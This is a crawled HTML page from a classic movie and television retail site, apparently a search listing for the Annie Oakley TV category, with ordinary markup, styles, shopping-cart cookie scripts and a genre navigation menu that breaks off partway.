

--- FILE ---
content_type: text/html
request_url: https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie_Oakley&category=Television+:+Annie_Oakley
body_size: 572641
content:
<html>
<head>
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;  charset=iso-8859-1">

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

     <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Classic Movies and Television Shows</title>
    <meta property="og:image" content="https://www.lifeisamovie.com/assets/img/OG-Logo.png">
    <meta name="description" content="With thousands of titles available, Life Is a Movie carries a treasure trove of classic movies and TV shows. We offer a plethora of selections including Cult Favorites, Film Noir, Silent Movies, Spaghetti Westerns, Independent Films, Foreign Films, Collector's Box Sets, and more!">
    <meta property="og:type" content="website">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.lifeisamovie.com/assets/img/favicon-16.png?h=12147a06d82ed61607978d9c4e659175">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.lifeisamovie.com/assets/img/favicon-32.png?h=83417900e2dcd6e006430f8ee452e8fb">
    <link rel="icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.lifeisamovie.com/assets/img/favicon-192.png?h=aaa79a868a10d157107c6e284cb357a8">
    <link rel="icon" type="image/png" sizes="512x512" href="https://www.lifeisamovie.com/assets/img/favicon-512.png?h=c667376a4774c67d165d7889d387590a">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/bootstrap/css/bootstrap.min.css?h=2410e017e1ffd7ca8487bf3b79a8216a">
    <link rel="manifest" href="https://www.lifeisamovie.com/manifest.json?h=b3de91d6915bb63ea4f4b13430bcada8">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/fonts/font-awesome.min.css?h=c1c8b08f8e093bbf2ff10464a2cce6e7">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">

	
	
	<style>
	
nav#sidebar ul.list-unstyled.components li a.dropdown-toggle {
color: #fff;
font-weight: 600;
text-shadow: 1px 1px #34346d;
}

li a.cib {
color: rgba(255,255,255,.7) !important;
letter-spacing: .5px;
font-size: 14px !important;
padding-left: 6px !important;

}

li a.cib:hover {
color: rgba(255,255,255) !important;
}

.card-columns {
column-count: 4 !important;
}

@media screen and (max-width: 900px) {
  .card-columns {
    column-count: 2 !important;
  }
}

@media screen and (max-width: 420px) {
  .card-columns {
    column-count: 1 !important;
  }
}


h4.card-title {
font-size: 16px !important;
}

.speclink {
background-color: #fff;
padding: 0px 6px;
border:1px solid #34346d;

}
	
	
ul#mobilemenu.list-unstyled.components a {
color: rgba(255,255,255,.7) !important;

}
	
ul#mobilemenu.list-unstyled.components a:hover {
color: rgba(255,255,255) !important;
}

	
	</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*lifeisamovie.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '67']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=67" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}

.nav a, .nav a:visited {
display: block;
position: relative;
text-align: left;
font-family: arial, sans-serif;
font-size: 12px;
font-weight: bold;
text-decoration: none;
        -webkit-border-radius: 5px; /* Android 2.1 */
        border-radius: 5px;
        padding: 10px;
        margin: 0px 5px 0px 5px;

}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<SCRIPT type="text/javascript">

<!--

    browserName = navigator.appName;
        browserVer = parseInt(navigator.appVersion);

         if (browserName == "Microsoft Internet Explorer" && browserVer < 4) version = "m3";
             else version = "n4";

         if (browserName == "Netscape" && browserVer <= 3) netver = "n3";
             else netver = "n4";


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) Bizcom International 1995-2010 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((custid == null) || (custid == "null")) {
                SetCookie("custid","295588.9281", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","4ca4c21405f15d7b6b32db70d9880711", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt;' align=right>Account: <a href=https://www.lifeisamovie.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>\(<a href='javascript:logout2\(\);' OnClick='return confirm_logout\(\)'>Logout</a>\)</font></div>");
}

function assign_cart() {
        document.write("<form method=post action=https://www.lifeisamovie.com/cgi/add2cart.cgi>");

}


	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function changethumbs() {

        ap = document.thumbs.size.selectedIndex;

        var valu = document.thumbs.size[ap].value;

        SetCookie("thumbsize",valu, null, "/"); 
        var url = "search.cgi?terms=Television::Annie_Oakley&next=&boolean=AND";

        location.href=url;

}

function logout2() {
		SetCookie("custid","295588.9281", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","4ca4c21405f15d7b6b32db70d9880711", null,cookiepath);
		alert('You have been successfully logged out of the system.');
		top.location.href = 'https://www.lifeisamovie.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}

function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 30);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1] + divy + 10;
                }
                else
                {
                        // IE
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1]+divy+10;
                  }
                thumb.style.display = "block";

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Displaying Television : Annie Oakley - lifeisamovie.com</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/master.css" MEDIA="screen" >
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=iso-8859-1">
<meta name="description" content="lifeisamovie">
<meta name="keywords" content="lifeisamovie">
<style>
.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 1px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }
.linky {text-decoration: none;}
</style>
<script type="text/javascript" src="../jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/system.css" MEDIA="screen" >
</head>
<body>
    <div class="container-dark" style="background: #829ab5;">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-3 col-xl-3 logoarea"><a class="navbar-brand" href="#" style="text-align: center;"><img class="tada animated toplogo" src="/assets/img/life-is-a-movie-logo-web.png?h=a5f329cfc53f2194034e5886699be8e1" style="height: 100px;margin: 12px 0px;text-align: center;" alt="Life Is a Movie - Classic Movies and Television Shows"></a></div>
                <div class="col-md-8 col-lg-9 col-xl-9 mr-auto">
				<form name="first" method="POST" action="https://www.lifeisamovie.com/cgi/search.cgi">
                    <div class="form-group">
                        <div class="row">
						
                            <div class="col text-right col-12 mx-1 mt-4"><label style="margin: 0px 12px;color: var(--white); font-weight:900;" for="Search">SEARCH</label>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-1" name="terms4" value="" checked="" label="allmedia"><label class="form-check-label shadow-none" for="allmedia" style="color: var(--white); font-weight: 500;">All Media</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-2" name="terms4" value="dvd"><label class="form-check-label" for="dvd" style="color: var(--white);">DVD</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-3" name="terms4" value="vhs"><label class="form-check-label" for="vhs" style="color: var(--white);">VHS</label></div>
                            </div>
                            <div class="col text-right col-md-12 my-2">
                                <div class="row">
                                    <div class="col col-md-6 mb-3 col-12"><input class="border rounded float-right form-control" type="search" autocomplete="on" autofocus="" name="terms" placeholder="Enter Keywords, Titles, Actors"></div>
                                    <div class="col col-md-4 col-9"><select name="terms2" class="border rounded float-right form-control">
                                            
                                                <option value="" selected="">Search All</option>
                                                <option value="1">Title</option>
                                                <option value="31">Actor</option>
												<option value="15">Director</option>
                                       
                                        </select></div>
                                    <div class="col col-md-2 col-3 p-md-0"><button class="btn btn-primary float-right btn-block p-md-0" style="height: 36px;" type="submit">Search</button></div> 
                                </div>
                            </div>
							 
 
 </div>
                    </div>
 


 </div>
 </form>
            </div>
        </div>
    </div>
    <div class="sticky-top">
        <div class="container-fluid" style="color: var(--white);background: #34346d;">
            <div class="row">
                <div class="col col-md-12 pr-0">
                    <nav class="navbar navbar-light navbar-expand-md py-1 navbar-dark">
                        <div class="container"><button data-toggle="collapse" class="navbar-toggler navbar-dark" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
                            <div class="collapse navbar-collapse" id="navcol-1">
                                <ul class="navbar-nav">
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/">Home</a></li>
									<li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle" data-toggle="collapse"  href="#mobilemenu" aria-expanded="false">Shop</a>
									 <ul class="list-unstyled components collapse" id="mobilemenu">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
